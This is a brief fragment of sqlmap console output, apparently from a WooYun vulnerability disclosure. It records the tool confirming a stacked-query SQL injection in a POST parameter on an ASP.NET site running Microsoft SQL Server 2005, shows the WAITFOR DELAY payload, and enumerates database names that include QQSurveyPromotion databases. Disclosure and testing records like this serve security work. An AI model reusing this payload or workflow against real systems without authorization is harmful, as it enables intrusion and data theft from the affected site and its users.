 *' is a false positive
(custom) POST parameter '#1*' is vulnerable. Do you want to keep testing the oth
ers (if any)? [y/N]
sqlmap identified the following injection points with a total of 87 HTTP(s) requ
ests:
---
Parameter: #1* ((custom) POST)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: { opwd: '123456', code: '';WAITFOR DELAY '0:0:5'--' }
---
[16:19:32] [WARNING] changes made by tampering scripts are not included in shown
 payload content(s)
[16:19:32] [INFO] testing Microsoft SQL Server
[16:19:32] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n]
[16:19:40] [INFO] confirming Microsoft SQL Server
[16:19:51] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: ASP.NET 0
back-end DBMS: Microsoft SQL Server 2005
[16:19:51] [INFO] fetching database names
[16:19:51] [INFO] fetching number of databases
[16:19:51] [INFO] retrieved: 16
[16:20:13] [INFO] retrieved: master
[16:22:14] [INFO] retrieved: model
[16:24:07] [INFO] retrieved: msdb
[16:25:33] [INFO] retrieved: QQSurveyPromotion
[16:31:43] [INFO] retrieved: QQSurveyPromotion201307
www.wooyun.org